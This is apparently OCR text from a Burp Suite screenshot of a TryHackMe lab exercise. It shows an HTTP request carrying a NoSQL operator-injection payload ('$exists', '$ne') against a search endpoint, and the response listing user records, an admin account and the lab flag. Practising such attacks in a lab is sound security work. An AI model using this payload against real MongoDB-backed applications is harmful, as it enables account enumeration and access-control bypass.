 Request
Pretty Raw Hex \n
1 GET /search?username[$exists]=mcskidy&role[$ne]=blah HTTP/1.1
2 Host: 10.10.160.165
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
6 Referer: http://10.10.160.165/search
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: connect.sid=
s%3AuEnA3HChslttJx8PrZOxZeMrRbPKBmSY.2TWrO1yWaVYXncE%2BcYj9wfpxDy
al2UaNLQZa%2FCiipGA
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
140
141 </div>
142 <div>
143 <h5>
Username details
</h5>
<br>
144 <code>
145 <div class="alert alert-success" role="alert">
ID:6184f516ef6da50433f100f4:mcskidy:admin
</div>
146 </code>
147
148 </div>
149 <div>
150 <h5>
Username details
</h5>
<br>
151 <code>
152 <div class="alert alert-success" role="alert">
ID:61850f642f70bd35768c82f1:test:guest
</div>
153 </code>
154
155 </div>
156 <div>
157 <h5>
Username details
</h5>
<br>
158 <code>
159 <div class="alert alert-success" role="alert">
ID:61850fb42f70bd35768c82f2:THM{2ec099f2d602cc4968c526
7970be1326}:guest
</div>
160 </code>
161